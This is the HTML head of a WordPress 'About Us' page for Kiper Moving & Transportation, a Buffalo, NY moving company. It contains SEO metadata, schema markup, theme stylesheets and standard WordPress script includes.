

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kipermandt.com/about-us/
body_size: 18081
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>About Us - Kipermandt.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Home Kiper Moving and Transportation Company takes you wherever life takes you, we deliver reliable, award-winning service that fits budget. ABOUT US Kiper Moving &amp; Transportation, proudly based in Buffalo, NY, is a trusted name in professional moving, logistics, and asset transportation. Founded on the principles of integrity, reliability, and exceptional customer service, we continue" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kipermandt.com/about-us/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kipermandt.com - Kiper Moving And Transportation Company" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="About Us - Kipermandt.com" />
		<meta property="og:description" content="Home Kiper Moving and Transportation Company takes you wherever life takes you, we deliver reliable, award-winning service that fits budget. ABOUT US Kiper Moving &amp; Transportation, proudly based in Buffalo, NY, is a trusted name in professional moving, logistics, and asset transportation. Founded on the principles of integrity, reliability, and exceptional customer service, we continue" />
		<meta property="og:url" content="https://kipermandt.com/about-us/" />
		<meta property="og:image" content="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png" />
		<meta property="og:image:secure_url" content="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png" />
		<meta property="article:published_time" content="2022-11-23T16:21:39+08:00" />
		<meta property="article:modified_time" content="2025-09-27T11:18:38+08:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="About Us - Kipermandt.com" />
		<meta name="twitter:description" content="Home Kiper Moving and Transportation Company takes you wherever life takes you, we deliver reliable, award-winning service that fits budget. ABOUT US Kiper Moving &amp; Transportation, proudly based in Buffalo, NY, is a trusted name in professional moving, logistics, and asset transportation. Founded on the principles of integrity, reliability, and exceptional customer service, we continue" />
		<meta name="twitter:image" content="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kipermandt.com\/about-us\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kipermandt.com#listItem","position":1,"name":"Home","item":"https:\/\/kipermandt.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kipermandt.com\/about-us\/#listItem","name":"About Us"}},{"@type":"ListItem","@id":"https:\/\/kipermandt.com\/about-us\/#listItem","position":2,"name":"About Us","previousItem":{"@type":"ListItem","@id":"https:\/\/kipermandt.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/kipermandt.com\/#organization","name":"Kipermandt.com","description":"Kiper Moving And Transportation Company","url":"https:\/\/kipermandt.com\/","logo":{"@type":"ImageObject","url":"https:\/\/kipermandt.com\/wp-content\/uploads\/2022\/11\/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png","@id":"https:\/\/kipermandt.com\/about-us\/#organizationLogo","width":703,"height":355},"image":{"@id":"https:\/\/kipermandt.com\/about-us\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/kipermandt.com\/about-us\/#webpage","url":"https:\/\/kipermandt.com\/about-us\/","name":"About Us - Kipermandt.com","description":"Home Kiper Moving and Transportation Company takes you wherever life takes you, we deliver reliable, award-winning service that fits budget. ABOUT US Kiper Moving & Transportation, proudly based in Buffalo, NY, is a trusted name in professional moving, logistics, and asset transportation. Founded on the principles of integrity, reliability, and exceptional customer service, we continue","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/kipermandt.com\/#website"},"breadcrumb":{"@id":"https:\/\/kipermandt.com\/about-us\/#breadcrumblist"},"datePublished":"2022-11-23T16:21:39+00:00","dateModified":"2025-09-27T11:18:38+00:00"},{"@type":"WebSite","@id":"https:\/\/kipermandt.com\/#website","url":"https:\/\/kipermandt.com\/","name":"Kipermandt.com","description":"Kiper Moving And Transportation Company","inLanguage":"en-US","publisher":{"@id":"https:\/\/kipermandt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kipermandt.com &raquo; Feed" href="https://kipermandt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kipermandt.com &raquo; Comments Feed" href="https://kipermandt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kipermandt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkipermandt.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kipermandt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkipermandt.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://kipermandt.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://kipermandt.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kipermandt.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kipermandt.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kipermandt.com/wp-content/uploads/elementor/css/post-7.css?ver=1765405586' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kipermandt.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-skew-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-skew.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://kipermandt.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://kipermandt.com/wp-content/uploads/elementor/css/post-152.css?ver=1765405972' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://kipermandt.com/wp-content/uploads/elementor/css/post-45.css?ver=1765405586' media='all' />
<link rel='stylesheet' id='elementor-post-34-css' href='https://kipermandt.com/wp-content/uploads/elementor/css/post-34.css?ver=1765405586' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-inter-css' href='https://fonts.googleapis.com/css?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kipermandt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://kipermandt.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kipermandt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0d8bc90839" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kipermandt.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
